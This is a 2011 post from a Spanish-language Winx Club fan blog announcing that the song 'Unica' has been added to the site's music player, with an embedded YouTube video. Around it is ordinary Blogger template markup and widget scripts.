<h1 itemprop='headline'>Winx Club Unica en ESPAÑOL!!!
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
June 08, 2011
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">He añadido esta cancion al reproductor de musica para que podais escuchar las mejores conciones del Winx Club.</div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/TXxGAwIPkNw?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/Canciones%20Winx%20Club' rel='tag'>Canciones Winx Club</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html&title=Winx Club Unica en ESPAÑOL!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html&title=Winx Club Unica en ESPAÑOL!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html&media=http://0.gvt0.com/vi/TXxGAwIPkNw/0.jpg&description=He añadido esta cancion al reproductor de musica para que podais escuchar las mejores conciones del Winx Club.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html&title=Winx Club Unica en ESPAÑOL!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html' src='http://0.gvt0.com/vi/TXxGAwIPkNw/0.jpg' text='Winx Club Unica en ESPAÑOL!!!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Winx Club Unica en ESPAÑOL!!! | https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Winx Club Unica en ESPAÑOL!!! | https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Canciones Winx Club?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2011/06/winx-100-mejores.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2011/06/nuevas-imagenes-winx-club-princesas.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/the-trix.html'>The Trix</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html' target='_blank'>
<img alt='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuyRbQDvYcRzXLxE9RBzHkVk0pKIM9GMrOjudiv-bH6hZRITJ6UUbiw662IMHOcdXZBW0SNhUQKOj_cyT7psV5AzRG63cRuwEwEDPJA3STDM3JIbws47cx9UGJnaPBn2nlTo3_bB4Yhw/s72-c/Winx+Club+S0601+Inspiration+of+Sirenix+16472.jpg' title='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html'>&#161;&#161;Imágenes de Daphne princesa en la 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/08/ceremonia-de-coronacion-de-stella-6.html' target='_blank'>
<img alt='¡Ceremonia de coronación de Stella 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVreP_e-fd4uQUWvTR3iULncP_ZmVr_VmWFkf-fCy7RnSnQ7ne9nfEQRhjcEXbdFpL5j8hdSV35uvcu2LwZ5WhWDxhVoBwxpLfjKDPdXNr3stupyFgAVhcVhOPcyVH7sn0Hv53BIHYaw/s72-c/619+08975.jpg' title='¡Ceremonia de coronación de Stella 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/08/ceremonia-de-coronacion-de-stella-6.html'>&#161;Ceremonia de coronación de Stella 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
